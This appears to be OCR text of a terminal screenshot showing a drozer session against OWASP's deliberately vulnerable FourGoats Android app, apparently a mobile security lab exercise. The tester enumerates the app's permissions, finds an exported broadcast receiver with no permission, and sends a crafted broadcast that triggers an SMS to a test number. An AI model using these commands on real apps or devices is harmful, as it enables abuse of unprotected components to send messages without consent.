 Applications Places Terminator Apr 28 00:10 1
root@eWil: ~/Documents/Frida
root@eWil: ~ × root@eWil: ~/Documents/Frida × root@eWil: ~/Documents/AMBC/Mobile_Security/apk/go... ×
root@eWil: ~/Documents/Frida 168x36
.torandroidsnemesisandprotectorandroid.
.snemisisandprotectorandroidsnemesisan:
.dprotectorandroidsnemesisandprotector.
drozer Console (v2.4.4)
dz> run app.package.info -a org.owasp.goatdroid.fourgoats
Package: org.owasp.goatdroid.fourgoats
Application Label: FourGoats
Process Name: org.owasp.goatdroid.fourgoats
Version: 1.0
Data Directory: /data/user/0/org.owasp.goatdroid.fourgoats
APK Path: /data/app/org.owasp.goatdroid.fourgoats-1/base.apk
UID: 10062
GID: [3003]
Shared Libraries: null
Shared User ID: null
Uses Permissions:
- android.permission.SEND_SMS
- android.permission.CALL_PHONE
- android.permission.ACCESS_COARSE_LOCATION
- android.permission.ACCESS_FINE_LOCATION
- android.permission.INTERNET
Defines Permissions:
- None
dz> run app.broadcast.info -a org.owasp.goatdroid.fourgoats
Package: org.owasp.goatdroid.fourgoats
org.owasp.goatdroid.fourgoats.broadcastreceivers.SendSMSNowReceiver
Permission: null
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS --component org.owasp.goatdroid.fourgoats.broadcastreceivers.SendSMSNowReceiver --extra str
ing phoneNumber 1234 --extra string message "Hey!"
argument --component: expected 2 argument(s)
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS --component org.owasp.goatdroid.fourgoats org.owasp.goatdroid.fourgoats.broadcastreceivers.
SendSMSNowReceiver --extra string phoneNumber 1234 --extra string message "Hey!"
dz>